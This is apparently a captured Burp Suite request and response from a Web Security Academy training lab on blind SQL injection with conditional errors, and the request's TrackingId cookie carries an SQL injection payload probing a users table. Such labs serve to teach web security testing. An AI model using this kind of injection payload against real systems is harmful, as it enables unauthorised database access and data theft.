 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a5e00800437b59083d82893003f008d.web-security-academy.net
3 Cookie: TrackingId=qdHCBOUx6ly322CH' || (SELECT '' FROM users WHERE ROWNUM = 1) ||'; session=
7HOFEttzIWqROTy2cD6g41bz6IwXRkX2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a5e00800437b59083d82893003f008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Search 0 highlights
Response
Pretty Raw Hex Render
\n
WebSecurity Academy
Blind SQL injection with conditional errors
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories